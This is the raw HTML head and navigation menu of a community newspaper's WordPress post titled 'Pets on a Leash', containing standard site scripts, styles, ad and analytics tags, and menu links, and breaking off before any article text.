

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://robsonranchviews.com/pets-on-a-leash/
body_size: 16663
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://robsonranchviews.com/xmlrpc.php">
	<title>Pets on a Leash &#8211; Robson Ranch Views</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Robson Ranch Views &raquo; Feed" href="https://robsonranchviews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Robson Ranch Views &raquo; Comments Feed" href="https://robsonranchviews.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/robsonranchviews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://robsonranchviews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://robsonranchviews.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://robsonranchviews.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://robsonranchviews.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%3A400%2C400italic%2C700%2C700italic%7CQuattrocento%7CLato%3A300%7CLato%3A900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css' href='https://robsonranchviews.com/wp-content/themes/magazine-premium/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://robsonranchviews.com/wp-content/themes/magazine-premium/library/css/font-awesome.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://robsonranchviews.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://robsonranchviews.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://robsonranchviews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://robsonranchviews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://robsonranchviews.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://robsonranchviews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://robsonranchviews.com/wp-json/wp/v2/posts/15906" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://robsonranchviews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://robsonranchviews.com/pets-on-a-leash/" />
<link rel='shortlink' href='https://robsonranchviews.com/?p=15906' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://robsonranchviews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frobsonranchviews.com%2Fpets-on-a-leash%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://robsonranchviews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frobsonranchviews.com%2Fpets-on-a-leash%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.167.0" /><style>
body { color: #444444; font-family: Open Sans, sans-serif; font-weight: normal; font-size: 14px; }
#page { background-color: #ffffff; }
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #222222; font-family: Lato, serif; font-weight: normal; }
#site-title a,#site-description{ color:#333 !important }
#site-title a { font-family: Quattrocento, serif; font-weight: normal; font-size: 48px; }
#site-description { font-family: Lato;  font-weight: 300; font-size: 18px; }
#site-navigation, #site-sub-navigation { font-family: PT Sans, sans-serif; font-weight: normal; }
#site-navigation { font-size: 15px; background-color: #272727; }
#site-navigation li:hover, #site-navigation ul ul { background-color: #111111; }
#site-navigation li a { color: #eeeeee; }
#site-navigation li a:hover { color: #eeeeee; }
#site-sub-navigation { font-size: 12px; }
a, .entry-meta a, .format-link .entry-title a { color: #0089C4; }
a:hover, .entry-meta a:hover, .format-link .entry-title a:hover { color: #222222; }
.more-link, #posts-pagination a, input[type="submit"], .comment-reply-link, .more-link:hover, #posts-pagination a:hover, input[type="submit"]:hover, .comment-reply-link:hover { color: #ffffff; background-color: #444444; }
.widget { background-color: #F6F6F6; }
.entry-title, .entry-title a { font-family: Lato, sans-serif;  font-weight: 900; font-size: 28px; }
.entry-meta, .entry-meta a { font-family: Lato;  font-weight: 300; font-size: 13px; }
.post-category, .post-category a, .post-format, .post-format a { font-family: Lato;  font-weight: 300; font-size: 13px; }
/* Custom CSS */
/*
Welcome to the Custom CSS editor!

Please add all your custom CSS here and avoid modifying the core theme files, since that'll make upgrading the theme problematic. Your custom CSS will be loaded after the theme's stylesheets, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the theme's style.css content.
*/

.bookshelf-container {
    position: relative;
    padding-bottom: 75%;
    height: 0;
    overflow: hidden;
}

.bookshelf-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.entry-content {
    max-width: 720px;
}

.page-id-16098 .entry-title{
display:none;
}
/* eof Custom CSS */
	</style>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://robsonranchviews.com/wp-content/uploads/2017/03/circle.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9434936126356980&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
			.page-id-16771 .entry-title {
display: none;
}		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5T1MQM78Q4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5T1MQM78Q4');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-15906 single-format-standard custom-background wp-theme-magazine-premium">
	<div id="page" class="grid ">
		<header id="header" class="row" role="banner">
			<div class="c12">
				<div id="mobile-menu">
					<a href="#" class="left-menu"><i class="fa fa-reorder"></i></a>
					<a href="#"><i class="fa fa-search"></i></a>
				</div>
				<div id="drop-down-search"><form role="search" method="get" class="search-form" action="https://robsonranchviews.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>

								<div class="title-logo-wrapper fl">
											<a href="https://robsonranchviews.com" title="Robson Ranch Views" id="site-logo"  rel="home"><img src="https://robsonranchviews.com/wp-content/uploads/2025/06/RRAZ-Header-web-25-1200px.png" alt="Robson Ranch Views" /></a>
										<div id="title-wrapper">
						<div id="site-title" class="remove"><a href="https://robsonranchviews.com" title="Robson Ranch Views" rel="home">Robson Ranch Views</a></div>
						<div id="site-description">The Official News at Robson Ranch Resort Community, Arizona</div>					</div>
				</div>
				
				<div id="nav-wrapper">
					<div class="nav-content">
						<nav id="site-navigation" class="menus clearfix" role="navigation">
							<div class="screen-reader-text">Main menu</div>
							<a class="screen-reader-text" href="#primary" title="Skip to content">Skip to content</a>
							<div id="main-menu" class="menu-main-nav-container"><ul id="menu-main-nav" class="menu"><li id="menu-item-10636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-10636"><a href="#">What&#8217;s Inside</a>
<ul class="sub-menu">
	<li id="menu-item-10638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-10638"><a href="https://robsonranchviews.com/category/0216/">December 2025</a>
	<ul class="sub-menu">
		<li id="menu-item-10637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10637"><a href="https://robsonranchviews.com/category/front-page/">Front Page</a>
		<li id="menu-item-20604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20604"><a href="https://robsonranchviews.com/category/1225/generals-1225">Generals</a>
		<li id="menu-item-20605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20605"><a href="https://robsonranchviews.com/category/1225/features-1225/">Features</a>
		<li id="menu-item-20606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20606"><a href="https://robsonranchviews.com/category/1225/clubs-classes-1225/">Clubs &#038; Classes</a>
		<li id="menu-item-20607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20607"><a href="https://robsonranchviews.com/category/1225/sports-1225/">Sports</a>
		<li id="menu-item-10639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10639"><a href="https://robsonranchviews.com/advertisers/">Monthly Advertisers</a>
	</ul>

</ul>

<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://robsonranchviews.com/about/">About</a>
<li id="menu-item-387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-387"><a href="#">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="http://www.robsonpublishing.com">Advertise With Us</a>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://robsonranchviews.com/email-signup/">Email Signup</a>
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://robsonranchviews.com/change-address/">Change of Address</a>
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://robsonranchviews.com/questions-comments/">Questions &#038; Comments</a>
	<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://robsonranchviews.com/update-source-book-listing/">Update Source Book Listing</a>
	<li id="menu-item-23189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23189"><a href="https://robsonranchviews.com/activityform/">Activity Guide Form</a>
</ul>

<li id="menu-item-388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-388"><a href="#">Submissions</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://robsonranchviews.com/submission-guidelines/">Submission Guidelines</a>
	<li id="menu-item-18990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18990"><a href="https://robsonpublishing.com/editorial">Submit Article for Publication</a>
	<li id="menu-item-18899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18899"><a href="https://robsonpublishing.com/homeownerclassifieds/">Homeowner Classifieds</a>
	<li id="menu-item-16778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16778"><a href="https://robsonranchviews.com/in-passing-submissions/">In Passing Submissions</a>
	<li id="menu-item-11805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11805"><a href="http://robsonpublishing.com/downloads/NewspaperRates.pdf">Download Our Rate Card</a>
</ul>

<li id="menu-item-9311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-9311"><a href="#">Source Book™</a>
<ul class="sub-menu">
	<li id="menu-item-13366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13366"><a href="https://online.fliphtml5.com/jebo/xmej">2025 Source Book</a>
	<li id="menu-item-18564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18564"><a href="https://robsonranchviews.com/map/">Community Map</a>
	<li id="menu-item-9399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9399"><a href="https://robsonranchviews.com/local-business-directory/">Local Business Directory</a>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://robsonranchviews.com/handy-number-guide/">Handy Number Guide</a>
	<li id="menu-item-9476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9476"><a href="https://robsonranchviews.com/update-source-book-listing/">Update Source Book Listing</a>
	<li id="menu-item-23188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23188"><a href="https://robsonranchviews.com/activityform/">Activity Guide Form</a>
</ul>

<li id="menu-item-12301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-12301"><a href="#">Calendars &#038; Activities</a>
<ul class="sub-menu">
	<li id="menu-item-12302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12302"><a href="https://robsonranchviews.com/downloads/RRAZActivities.pdf">Weekly Activities</a>
